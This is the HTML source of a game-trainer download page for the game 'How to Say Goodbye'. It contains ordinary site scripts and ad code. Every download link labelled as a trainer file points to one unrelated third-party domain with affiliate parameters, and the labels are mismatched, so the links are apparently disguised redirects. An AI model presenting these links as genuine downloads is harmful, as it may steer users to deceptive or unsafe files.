.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="How to Say Goodbye Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">How to Say Goodbye Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
07.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">59 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">14031</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="How to Say Goodbye Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">How to Say Goodbye Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">13.01.2026</td>
									<td class="attachment-size">247 KB</td>	
								<td class="attachment-downloads">9974</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="How to Say Goodbye Trainer target="_blank" title="How to Say Goodbye Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">How to Say Goodbye Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">11.01.2026</td>
									<td class="attachment-size">377 KB</td>	
								<td class="attachment-downloads">1190</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="How to Say Goodbye Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">How to Say Goodbye Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">12.01.2026</td>
									<td class="attachment-size">219 KB</td>	
								<td class="attachment-downloads">3239</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-831 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/paint-the-town-red-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2021/12/header-361-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2021/12/header-361-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2021/12/header-361-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/paint-the-town-red-trainer/" rel="bookmark">Paint the Town Red Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-33216 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/ninja-five-o-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2025/02/header-232-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2025/02/header-232-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2025/02/header-232-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/ninja-five-o-trainer/" rel="bookmark">Ninja Five-O Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-37423 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/reality-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2025/06/header-300-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2025/06/header-300-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2025/06/header-300-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/reality-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-trainer/" rel="bookmark">Reality | الواقع Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-say-goodbye-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8526' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/moadra-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Moadra Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/hypesquad-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>HypeSquad Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/who-is-ethan-trainer/">Who Is Ethan? Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/obsessed-trace-trainer/">Obsessed : Trace Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/p4st3l-trainer/">P4ST3L Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/taguan-trainer/">Taguan Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/mystery-case-files-house-that-love-built-collectors-edition-trainer/">Mystery Case Files: House That Love Built Collector&#8217;s Edition Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"8526","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"491f395d4c","post_id":"8526"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-14 16:31:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TiIPMCLTnT3-T1OjrJ1ung">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768397517943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>